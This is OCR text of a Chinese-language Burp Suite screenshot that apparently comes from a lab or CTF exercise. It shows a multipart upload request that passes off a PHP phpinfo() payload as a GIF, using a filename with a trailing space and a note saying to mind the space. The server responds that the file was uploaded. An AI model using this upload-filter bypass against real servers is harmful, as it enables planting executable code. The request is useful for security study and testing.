 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZha...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:8080 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.3.64:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------324058851495637987634952​76243
Content-Length: 240
Origin: http://192.168.3.64:8080
Connection: close
Referer: http://192.168.3.64:8080/
Upgrade-Insecure-Requests: 1
-----------------------------32405885149563798763495276243
Content-Disposition: form-data; name="file_upload"; filename="1.gif "
Content-Type: image/gif
<?php
phpinfo();
注意空格
-----------------------------32405885149563798763495276243--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Wed, 06 Jan 2021 05:08:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 60
File uploaded successfully: /var/www/html/uploadfiles/1.gif